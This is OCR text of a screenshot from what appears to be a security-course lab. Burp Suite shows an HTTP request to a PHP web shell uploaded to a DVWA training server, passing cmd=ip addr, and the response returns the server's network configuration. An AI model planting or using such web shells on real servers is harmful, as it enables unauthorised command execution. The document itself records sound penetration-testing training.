 Sell products - Galaxus
Posta in arrivo (56) - grimaldi.vi
vSphere - kali-linux-2024.1-vmw
kali-linux-2024.1-vmware-amd64
EPICODE | Learning Manageme
https://192.168.0.177/ui/webconsole.html?vmId=vm-53&vmName=kali-linux-2024.1-vmware-amd64&numMksConnections=0&serverGuid=af47bab3-bc73-435a-acc3-8f303ea7d61b&locale
0
17
kali-linux-2024.1-vmware-amd64
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
1 2 3 4
2
3
11:41
Trash
File System
Home
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequen
Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Para r port Start respons...
3 http://192.168.50.100 GET /dvwa/hackable/uploads/minimal.php... 12
1 http://192.168.50.100 GET /dvwa/hackable/uploads/simple-backd... 8
2 http://192.168.50.100 GET /favicon.ico
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/minimal.php?cmd=ip+addr HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
GET request to http://192.168.50.100/dvwa/hackable/uploads/minimal.php?cmd=ip+addr
Previous Next Action
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 19:18:41 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 520
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 1: lo: <LOOPBACK,UP,LOWER_UP>
mtu 16436 qdisc noqueue
11 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
12 inet 127.0.0.1/8 scope host lo
13 inet6 ::1/128 scope host
14 valid_lft forever preferred_lft forever
15 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP>
mtu 1500 qdisc pfifo_fast qlen 1000
16 link/ether 00:0c:29:3f:2f:b3 brd ff:ff:ff:ff:ff:ff
17 inet 192.168.50.100/24 brd 192.168.50.255 scope global eth0
18 inet6 fe80::20c:29ff:fe3f:2fb3/64 scope link
19 valid_lft forever preferred_lft forever
20
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 7
2
1
7
7
Inspector
Notes
18 inet6 fe80::20c:29ff:fe3f:2fb3/64 scope link
19 valid_lft forever preferred_lft forever
20
Search
0 highlights